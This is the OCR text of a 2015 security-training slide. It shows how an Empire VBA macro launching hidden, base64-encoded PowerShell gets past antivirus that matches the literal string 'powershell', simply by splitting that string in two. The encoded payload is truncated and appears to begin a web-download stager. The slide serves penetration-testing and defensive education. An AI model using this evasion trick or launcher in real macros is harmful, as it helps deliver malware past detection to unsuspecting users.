 “Obfuscate” Empire Macro
• Appear to just look for “powershell” in
macro
It's a virus!!
Dim Str As String
Str = "powershell.exe -NoP -NonI -W Hidden -Enc JAB3AEMAP"
Str = Str + "QBOAEUAVwAtAE8AQgBKAEUAYwB0ACAAUwB5AFMAdABFAE0ALgB"
Str = Str + "OAEUAdAAuAFcAZQBCAEMAbABJAGUAbgBUADsAJAB1AD0AJwBNA"
It's legit...
Dim Str As String
Str = "powershel"
Str = Str + "l.exe -NoP -NonI -W Hidden -Enc JAB3AEMAP"
Str = Str + "QBOAEUAVwAtAE8AQgBKAEUAYwB0ACAAUwB5AFMAdABFAE0ALgB"
Str = Str + "OAEUAdAAuAFcAZQBCAEMAbABJAGUAbgBUADsAJAB1AD0AJwBNA"
• Well...just break up the string
BLACK HILLS
Information Security
Copyright © 2015